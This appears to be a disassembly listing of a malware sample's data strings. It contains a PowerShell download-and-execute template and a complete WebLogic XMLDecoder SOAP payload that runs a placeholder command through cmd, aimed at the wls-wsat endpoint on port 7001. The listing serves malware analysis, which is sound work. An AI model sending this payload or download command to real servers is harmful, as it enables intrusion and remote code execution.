 aPowershellNewO db 'powershell (new-object System.Net.WebClient).DownloadFile(',27h,'A'
; DATA XREF: sub_418E1E+53↑o
db 'AAAA',27h,',',27h,'BBBBB',27h,');start BBBBB',0
aSoapenvEnvelop db '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/'
; DATA XREF: sub_418F48+3F↑o
db 'envelope/">',0Dh,0Ah
db '     <soapenv:Header>',0Dh,0Ah
db '     <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/wo'
db 'rkarea/">',0Dh,0Ah
db '     <java version="1.8.0_131" class="java.beans.XMLDecoder">',0Dh
db 0Ah
db '     <void class="java.lang.ProcessBuilder">',0Dh,0Ah
db '     <array class="java.lang.String" length="3">',0Dh,0Ah
db '     <void index="0">',0Dh,0Ah
db '     <string>cmd</string>',0Dh,0Ah
db '     </void>',0Dh,0Ah
db '     <void index="1">',0Dh,0Ah
db '     <string>/c</string>',0Dh,0Ah
db '     </void>',0Dh,0Ah
db '     <void index="2">',0Dh,0Ah
db '     <string>CCCCC</string>',0Dh,0Ah
db '     </void>',0Dh,0Ah
db '     </array>',0Dh,0Ah
db '     <void method="start"/></void>',0Dh,0Ah
db '     </java>',0Dh,0Ah
db '     </work:WorkContext>',0Dh,0Ah
db '     </soapenv:Header>',0Dh,0Ah
db '     <soapenv:Body/>',0Dh,0Ah
db '    </soapenv:Envelope>',0
a7001 db '7001',0 ; DATA XREF: sub_418FC3+AF↑o
a7001WlsWsatCoo db ':7001/wls-wsat/CoordinatorPortType11',0